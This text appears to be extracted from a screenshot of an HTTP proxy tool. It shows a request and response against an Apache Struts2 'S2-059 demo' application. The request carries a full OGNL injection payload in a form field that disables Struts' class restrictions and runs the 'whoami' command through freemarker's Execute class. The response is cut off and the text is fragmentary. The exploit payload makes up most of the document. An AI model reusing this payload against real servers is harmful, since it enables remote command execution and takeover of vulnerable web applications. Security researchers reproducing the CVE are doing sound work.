 Go
Cancel
<
>
Targ
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 831
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#s
tack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#
instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#b
ean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#conte
xt)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#
instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClas
ses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#
instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("whoami"
)).(#execute=#instancemanager.newInstance("freemarker.template.utility.Exe
cute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
HTTP/1.1 200 OK
Connection: close
Date: Wed, 16 Dec 2020 08:12:10 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node07mpu16k0w4khk9dg0bul0s4l
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 943
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="root
"
href="/index.action;jsessionid=node07mpu16k0w4khk9dg
r input id:
激活